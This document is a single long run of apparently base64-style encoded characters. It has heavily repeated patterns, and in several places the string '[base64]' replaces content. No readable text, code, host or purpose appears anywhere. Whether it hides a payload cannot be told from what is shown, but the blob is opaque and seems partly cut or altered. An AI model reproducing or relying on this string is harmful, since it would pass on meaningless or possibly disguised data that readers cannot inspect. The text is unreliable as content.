ul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4/nooHno5Dno4jno4Tnorznoo/noornoo3noojno4Tno4rno5jnooHnooTnorjno4TnooLnopPnopPnoobnoo3noofnoqDnoovnoornoo/noofno4Tnor7no4vnooHnoobno4rno5jnooHnoofno57noofnorjno4TnooDnopHnoobnooLnopfnoobnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7no4vno4TnopPno4Tno4rno5jnooHnoofnorjnooTno4vno4TbhduT24Lbt9uC24LbhNuf25Tbg9uC25Pno4Tno4/noobno4vno5Pnopvno5LnooXno5HnooHno4rno4rnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4/nooHno5Dno4jno4TnorznopPno4Tno4rno5jnooHnoofnorjno4Tnoornoo3noo3noobnopHnoqvnorfnoq7noq/no4Tnor7no57nooHno5bno5jnooHnooHno57noofnorjno4TnooDnopHnoobnooLnopfnoobnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7no4vno4TnoofnoornopXno4Tno4rno5jnooHnooHnorjnooTno4vno4TbhduT24Lbt9uC24LbhNuf25Tbg9uC25Pno4Tno4/noobno4vno5Pnopvno5LnooXno5HnooHno4rno4rnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4/nooHno5Dno4jno4Tnorznopfnoornopfnoo/noobno4Tno4rno5jnooHnooHnorjno4TnooLnopPnopPnoobnoo3noofnoqDnoovnoornoo/noofno4Tnor7no4vnooHnoofno4rno5jnooHnooDno57noofnorjno4TnooDnopHnoobnooLnopfnoobnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7no4vno4TnoofnoornopXno4Tno4rno5jnooHnooDnorjnooTno4vno4TbhduT24Lbt9uC24LbhNuf25Tbg9uC25Pno4Tno4/noobno4vno5Pnopvno5LnooXno5HnooHno4rno4rnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4/nooHno5Dno4rno5jnooHnooDnorjno4TnooLnopPnopPnoobnoo3noofnoqDnoovnoornoo/noofno4Tnor7no4vnooHnooHno4rno5jnooHnooDnorjno4TnooLnopPnopPnoobnoo3noofnoqDnoovnoornoo/noofno4Tnor7no4vnooHnooTno4rno5jnooHnooDnorjno4TnooLnopPnopPnoobnoo3noofnoqDnoovnoornoo/noofno4Tnor7no4vnooHnooLno4rno5jnop7noobnoo/nopDnoobno4PnoornooXno4vnooHno5Hno4rnopjnoornooXno4vnooHno5fno57no57nooTno4vno4TvoLXvoLLno4Tno4/noobno4vno5Pnopvno5LnooDnoofnooDno4rno4rnop/nop/nooHno5fno57no57no4Tnopbnoojno4Tno4rnopjnooHno5bno57no4Tns4Lns5Pns5rnsqHnor/nopvno5Hno5Pno5/no4Tno4jnooTno4vno4TutY7utY3utZzutZPno4Tno4/noobno4vno5Pnopvno5TnooLno5Hno4rno4rno4jno4Tno53no4Tno4jnoo/nooznooDnooLnopfnoornooznoo3norjno4TnoovnooznopDnopfnoo3nooLnoo7noobno4Tnor7no4jno4Tno5/no4zno4Tno4jnooTno4vno4TutY7utY3utZzutZPno4Tno4/noobno4vno5Pnopvno5TnooLno5Hno4rno4rno4jno4Tno53nor/nopvno5Hno5Pns5Tns5Pns5znsqPns5Pnsqvns5vns5Hns5Pns5bnsqHnor/nopvno5Hno5PnsqPns5Pns5TnsqPns5bnsqvns5bns57ns5vns5bnor/nopvno5Hno5Pns57ns5Pnor/nopvno5Hno5Pns5zns53ns5nns5Pns5Tnor/nopvno5Hno5PnsqDns5Hns5bns5fns53ns5/ns5jns5bns57ns5vns5rno4Tno5jnooHno5Xno57no4Tns7zns53ns5nns5Pns5Tnor/nopvno5Hno5PnsqDns5Hns5bns5fns53ns5/ns5jns5bns57ns5vns5rno4Tno5jnooHno5Tno57no4Tns4Pns5Pns5TnsqPns5bnsqvns5vnsqHnsq/no4Tno5jnooHno5vno57no4Tns7Lns5jns53ns5nns5vnsqPns53ns5Hns5PnsqHnsq/no4Tno5jnop7noobnoo/nopDnoobnopjnooHno5bno57no4Tno5/no4Tno4jnooTno4vno4TutY7utY3utZzutZPno4Tno4/noobno4vno5Pnopvno5TnooLno5Hno4rno4rno4jno4Tno53no4Tno4jnoo/nooznooDnooLnopfnoornooznoo3norjno4TnoovnooznopDnopfnoo3nooLnoo7noobno4Tnor7no4jno4Tno5/no4zno4Tno4jnooTno4vno4TutY7utY3utZzutZPno4Tno4/noobno4vno5Pnopvno5TnooLno5Hno4rno4rno4jno4Tno53nor/nopvno5Hno5PnopHnoobnopLnopbnoobnopDnopfnopDnor/nopvno5Hno5PnopPnoobnopHnoo7noornopDnopDnoornooznoo3nor/nopvno5Hno5Pnopfnooznor/nopvno5Hno5PnopDnoovnooznopTnor/nopvno5Hno5Pnoprnooznopbnor/nopvno5Hno5Pnoo3nooznopfnoornooXnoornooDnooLnopfnoornooznoo3nopDno4Tno5jnooHno5Xno57no4TnorDnoovnooznopTnor/nopvno5Hno5Pnoo3nooznopfnoornooXnoornooDnooLnopfnoornooznoo3nopDno4Tno5jnooHno5Tno57nooTno4vno4TvgKLvgI/vgI/vgIzvgJTno4Tno4/noobno4vno5Pnopvno5Lno5bno5Pno5Pno4rno4rno5jnooHno5vno57no4TnoqHnoo/[base64]/noobnooXnopfno4Tnor7no57no5Pnopvno5Pno5jnoqnnorjno4TnopHnoornooTnoovnopfno4Tnor7no57no5Pnopvno5Pno5jnoqnnorjnooTno4vno4TuspruspPuspLusojusrrusp3uspHuspXuspDusoXno4Tno4/noobno4vno5Pnopvno5rno5Xno5Lno4rno4rnor7no57no4TnoqLnopHnoornooLnoo/no4/nopDnoobnopHnoornooXno4Tno5jnooHno5rno57noofnorjno4TnooDnopHnoobnooLnopfnoobnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7no4vno4TnopDnopfnoprnoo/noobno4Tno4rno5jnooHno5rnorjno4Tnoornoo3noo3noobnopHnorfnoobnopvnopfno4Tnor7no57no4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5PnopjnooHnooLnooDnoojnooTnopHnooznopbnoo3noofno5nnor/nopvno5Hno5Pno4DnooXnooXnooXnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooznopDnoornopfnoornooznoo3no5nnor/nopvno5Hno5PnopHnoobnoo/nooLnopfnoornopXnoobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopnno47noornoo3noofnoobnopvno5nnor/nopvno5Hno5Pno5Lnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopHnoornooTnoovnopfno5nno5Dno5PnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoofnoornopDnopPnoo/nooLnoprno5nnor/nopvno5Hno5PnooHnoo/nooznooDnoojnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7noornoo3no47noovnoobnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5Lno5Xno5LnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopvno47nopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5fno5Dno5XnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5Lno5Pno5Pno4bnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooLnoofnoofnoornoo3nooTno5nnor/nopvno5Hno5Pno5Hno5LnopPnopvnor/nopvno5Hno5Pno5Hno5fnopPnopvnor/nopvno5Hno5Pno5Hno5PnopPnopvnor/nopvno5Hno5Pno5Hno5TnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno4Tno4jno4Tno47no4Tno4jnooTno4vno4Tvvr/vvq3vvqrvvqPvvqHvvrzno4Tno4/noobno4vno5Pnopvno5Lno5Xno5bno5bno4rno4rno4jno4Tno47nooHnooznopvno47nopDnoovnooLnoofnooznopTno5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5PnopHnooTnooHnooLno4vno5Pno4/no5Pno4/no5Pno4/no5Pno43no5Lno5Xno4rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnor/nopvno5Hno5Pno47noo7nooznopnno47nooHnooznopvno47nopDnoovnooLnoofnooznopTno5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5PnopHnooTnooHnooLno4vno5Pno4/no5Pno4/no5Pno4/no5Pno43no5Lno5Xno4rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno4Tno4jno4TnooHnooznopvno47nopDnoovnooLnoofnooznopTno5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5PnopHnooTnooHnooLno4vno5Pno4/no5Pno4/no5Pno4/no5Pno43no5Lno5Xno4rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no5nnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5PnooLnopbnopfnooznor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno47nopHnooLnoofnoornopbnopDno5nnor/nopvno5Hno5Pno5HnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tno5nnooHnoobnooXnooznopHnoobnopjnooDnooznoo3nopfnoobnoo3nopfno5nnor/nopvno5Hno5Pnor/nopvno5Hno5Hnor/nopvno5Hno5Hnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooznopDnoornopfnoornooznoo3no5nnor/nopvno5Hno5PnooLnooHnopDnooznoo/nopbnopfnoobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopnno47noornoo3noofnoobnopvno5nnor/nopvno5Hno5Pno47no5Lnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopfnooznopPno5nnor/nopvno5Hno5Pno47no5LnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo/noobnooXnopfno5nnor/nopvno5Hno5Pno47no5LnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopHnoornooTnoovnopfno5nnor/nopvno5Hno5Pno47no5LnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno4Tno4jno4TnooHnooznopfnopfnooznoo7no5nnor/nopvno5Hno5Pno47no5LnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno5nnor/nopvno5Hno5Pno5LnopPnopvnor/nopvno5Hno5Pno4Tno4jnooTno4vno4TvqL/vqKPvqKDvqKXvqKjno4Tno4/noobno4vno5Pnopvno5LnooLnoofno5Lno4rno4rno4jno4Tnor/nopvno5Hno5PnopHnooTnooHnooLno4vno5Pno4/no5Pno4/no5Pno4/no43no5Lno4rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno47nopHnooLnoofnoornopbnopDno5nnor/nopvno5Hno5Pno5DnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4TnoqPnoo7noobnoofnoornooLno4vnoo7nooLnopvno47nopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5fno5rno5DnopPnopvno4rnor/nopvno5Hno5Pnopjno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5PnopjnopHnoornooTnoovnopfno5nnor/nopvno5Hno5PnooLnopbnopfnooznor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no5nnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5PnooLnopbnopfnooznor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7nop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tno4/nor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno4nnor/nopvno5Hno5PnopjnooXnooznoo3nopfno47nooXnooLnoo7noornoo/noprno5nnor/nopvno5Hno5Pnor/nopvno5Hno5HnoqLnopHnoornooLnoo/nor/nopvno5Hno5Hno4/nor/nopvno5Hno5PnopDnoobnopHnoornooXnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopTnoobnoornooTnoovnopfno5nnoo3nooznopHnoo7nooLnoo/nor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno47no4Tno4jnooTno4vno4Tvvr/vvq3vvqrvvqPvvqHvvrzno4Tno4/noobno4vno5Pnopvno5Lno5Xno5bno5bno4rno4rno4jno4Tno47nooHnooznopvno47nopDnoornopnnoornoo3nooTno5nnor/nopvno5Hno5PnooHnooznopHnoofnoobnopHno47nooHnooznopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno47noo7nooznopnno47nooHnooznopvno47nopDnoornopnnoornoo3nooTno5nnor/nopvno5Hno5PnooHnooznopHnoofnoobnopHno47nooHnooznopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopvno47nopDnoornopnnoornoo3nooTno5nnor/nopvno5Hno5PnooHnooznopHnoofnoobnopHno47nooHnooznopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no47nooHnooznopfnopfnooznoo7no5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no47nopfnooznopPno5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznopfnoornopfnoo/noobnor/nopvno5Hno5Pnopjnoo7nooLnopHnooTnoornoo3no47nopfnooznopPno5nnor/nopvno5Hno5Pno5DnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no47nooHnooznopfnopfnooznoo7no5nnor/nopvno5Hno5Pno5Hno5bnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznopfnoornopfnoo/noobnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznopPnor/nopvno5Hno5PnopjnooDnooznoo/nooznopHno5nnor/nopvno5Hno5Pno4Dno5Hno5Hno5Hno5Pno5Hno5Xnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopDnoornopnnoobno5nnor/nopvno5Hno5Pno5Lno5DnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo/noornoo3noobno47noovnoobnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5Lno5TnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopfnoobnopvnopfno47nooLnoo/noornooTnoo3no5nnor/nopvno5Hno5Pnoo/noobnooXnopfnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopTnoobnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5fno5Pno5Pnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5Lno5Pno5Pno4bnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no47nooHnooznopfnopfnooznoo7no5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooLnoofnoofnoornoo3nooTno47noo/noobnooXnopfno5nnor/nopvno5Hno5Pno5fno5vnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznopfnoornopfnoo/noobnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznopPnor/nopvno5Hno5Pno4Tno4jnooTno4vno4TutY7utY3utZzutZPno4Tno4/noobno4vno5Pnopvno5TnooLno5Hno4rno4rno4jno4Tnor/nopvno5Hno5PnopjnooXnooznoo3nopfno47nopTnoobnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5Xno5Pno5Pnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznoo7noobnopDnopDnooLnooTnoobnor/nopvno5Hno5Pnopjno4Tno4jnooTno4vno4TChMKdwo7CmcKNwofChMKc56OE56OP56KG56OL56OT56Kb56OR56OW56OU56Ob56OK56OK56OI56OE56OZ56K/56Kb56OR56OT56OE56OI56KE56OL56OE74qi74qj74qu74qu74qv74qk56OE56OP56KG56OL56OT56Kb56OS56OQ56OW56OU56OK56OK56OI56OE56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56Ke56OE56OI56OE56ON56OE56OI56KB56OQ56OI56OE56K/56Kb56OR56OT56ON56OE56OI56KB56OQ56OI56OE56K856KO56KG56KQ56KQ56KC56KE56KG56K/56Kb56OR56OT56ON56OE56OI56KB56OQ56OI56OE56K856KK56KO56KE56K/56Kb56OR56OT56KY56KH56KK56KQ56KT56KP56KC56Ka56OZ56K/56Kb56OR56OT56KB56KP56KM56KA56KI56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KF56KP56KM56KC56KX56OZ56K/56Kb56OR56OT56KP56KG56KF56KX56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KO56KC56KR56KE56KK56KN56OO56KR56KK56KE56KL56KX56OZ56K/56Kb56OR56OT56OT56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56Ke56OE56OI56OE56ON56OE56OI56KB56OQ56OI56OE56K/56Kb56OR56OT56ON56OE56OI56KB56OQ56OI56OE56K856KO56KG56KQ56KQ56KC56KE56KG56K/56Kb56OR56OT56ON56OE56OI56KB56OQ56OI56OE56K856KT56K/56Kb56OR56OT56KY56KH56KK56KQ56KT56KP56KC56Ka56OZ56K/56Kb56OR56OT56KB56KP56KM56KA56KI56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KA56KM56KP56KM56KR56OZ56K/56Kb56OR56OT56OA56OS56KF56OR56OT56OR56OV56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KF56KM56KN56KX56OO56KQ56KK56KZ56KG56OZ56K/56Kb56OR56OT56OS56OW56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KF56KM56KN56KX56OO56KU56KG56KK56KE56KL56KX56OZ56K/56Kb56OR56OT56OV56OT56OT56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KT56KC56KH56KH56KK56KN56KE56OO56KP56KG56KF56KX56OZ56K/56Kb56OR56OT56OX56Ob56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KP56KK56KN56KG56OO56KL56KG56KK56KE56KL56KX56OZ56K/56Kb56OR56OT56OS56OX56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KX56KG56Kb56KX56OO56KC56KP56KK56KE56KN56OZ56K/56Kb56OR56OT56KP56KG56KF56KX56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56Ke56OE56OI56OE56ON56OE56OI56KB56OQ56OI56OE56K/56Kb56OR56OT56KF56KM56KR56KO56K/[base64]/no4Tno4/noobno4vno5Pnopvno5Hno5Pno5Tno5Tno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopfnooznopPno5nnor/nopvno5Hno5Pno5vnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopHnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5vnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooLnoofnoofnoornoo3nooTno5nno5HnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopDnoornopnnoobno5nnor/nopvno5Hno5Pno5Hno5XnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooDnooznoo/nooznopHno5nnor/nopvno5Hno5Pno4Dno5XnooXno5Tno5Lno5Tno5Dnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooznopPnooLnooDnoornopfnoprno5nnor/nopvno5Hno5Pno5Pno43no5Hno5bnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopfnopHnooLnoo3nopDnoornopfnoornooznoo3no5nnooznopPnooLnooDnoornopfnoprnor/nopvno5Hno5Pno5Pno43no5Hno5LnopDnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooDnoo/nooznopDnoobnooHnopfnoo3nor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznoornoo7nooTnor/nopvno5Hno5PnopjnoofnoornopDnopPnoo/nooLnoprno5nnor/nopvno5Hno5PnooHnoo/nooznooDnoojnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooDnoo/nooznopDnoobnooHnopfnoo3no5nnoovnooznopXnoobnopHnor/nopvno5Hno5Pnopjnopfnoobnopvnopfno47noofnoobnooDnooznopHnooLnopfnoornooznoo3no5nnor/nopvno5Hno5Pnoo3nooznoo3noobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooznopPnooLnooDnoornopfnoprno5nno43no5bno5Lnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooDnoo/nooznopDnoobnooHnopfnoo3no5nnoovnooznopXnoobnopHno5nno5nnooHnoobnooXnooznopHnoobnor/nopvno5Hno5PnopjnopPnooznopDnoornopfnoornooznoo3no5nnor/nopvno5Hno5Pno4Tno4jnooTno4vno4TWi9aI1pnWhdaG1p/WntaP56OE56OP56KG56OL56OT56Kb56OR56OT56OU56OU56OK56OK56OI56OE56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KA56KM56KN56KX56KG56KN56KX56OZ56K/56Kb56OR56OT56K/56Kb56OR56OR56K/56Kb56OR56OR56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KB56KM56KR56KH56KG56KR56OO56KR56KC56KH56KK56KW56KQ56OZ56K/56Kb56OR56OT56OW56OT56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OG56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KB56KM56KR56KH56KG56KR56OZ56K/56Kb56OR56OT56OS56KT56Kb56K/56Kb56OR56OT56OE56OI56KE56OL56OE76i/76ij76ig76il76io56OE56OP56KG56OL56OT56Kb56OS56KC56KH56OS56OK56OK56OI56OE56K/56Kb56OR56OT56OA56KG56KB56KG56KB56KG56KB56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KU56KK56KH56KX56KL56OZ56K/56Kb56OR56OT56OR56OW56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KL56KG56KK56KE56KL56KX56OZ56K/56Kb56OR56OT56OR56OW56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KX56KM56KT56OZ56K/56Kb56OR56OT56OT56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KB56KM56KX56KX56KM56KO56OZ56K/56Kb56OR56OT56OT56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KR56KK56KE56KL56KX56OZ56K/56Kb56OR56OT56OT56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KP56KG56KF56KX56OZ56K/56Kb56OR56OT56OO56OW56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KO56KC56KR56KE56KK56KN56OZ56K/56Kb56OR56OT56KC56KW56KX56KM56K/[base64]/[base64]/[base64]/[base64]/ClMKZwo7Ck8KVwpTno4Tno4/noobno4vno5Pnopvno5Hno5bno5Xno5Tno4rno4rno4rnooLnoq/no4vno4rno5jnop7nop7noobnoo/[base64]/noobnooXnopfno4Tnor7no57no5Pnopvno5Pno5jnoqnnorjno4TnopHnoornooTnoovnopfno4Tnor7no57no5Pnopvno5Pno5jnooLno5rno4vno4rno5jnoornooXno4vnoqrnorjno4TnooDnoovnoornoo/noofnoq3nooznoofnoobnopDno4Tnor7norjno4Tnoo/noobnoo3nooTnopfnoovno4Tnor7no53no5Pnopvno5Pno4rnopjnoq/no57no4Lno4Lnorjnor7no5jnop7nooLnoojno4vno4rno5jnop7nop7nooXnopbnoo3nooDnopfnoornooznoo3no4PnooHnoojno4vno4rnopjnopXnooLnopHno4PnooHnoo/no57no4Lno4Lnorjnor7no5jnooDnorjno4Tnooznoo3nopDnooDnopHnooznoo/noo/no4Tnor7no57nooXnopbnoo3nooDnopfnoornooznoo3no4vno4rnopjnopXnooLnopHno4PnooHnoo7no57noq7nooLnopfnoovnorjno4Tnoo7nooLnopvno4Tnor7no4vnoofnorjno4TnooHnooznoofnoprno4Tnor7norjno4TnopDnooDnopHnooznoo/noo/noqvnoobnoornooTnoovnopfno4Tnor7no4/noofnorjno4TnoofnooznooDnopbnoo7noobnoo3nopfnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7norjno4TnopDnooDnopHnooznoo/noo/noqvnoobnoornooTnoovnopfno4Tnor7no4/noofnorjno4TnooHnooznoofnoprno4Tnor7norjno4TnooznooXnooXnopDnoobnopfnoqvnoobnoornooTnoovnopfno4Tnor7no4/noofnorjno4TnoofnooznooDnopbnoo7noobnoo3nopfnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7norjno4TnooznooXnooXnopDnoobnopfnoqvnoobnoornooTnoovnopfno4Tnor7no4/noofnorjno4TnooHnooznoofnoprno4Tnor7norjno4TnooDnoo/noornoobnoo3nopfnoqvnoobnoornooTnoovnopfno4Tnor7no4/noofnorjno4TnoofnooznooDnopbnoo7noobnoo3nopfnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7norjno4TnooDnoo/noornoobnoo3nopfnoqvnoobnoornooTnoovnopfno4T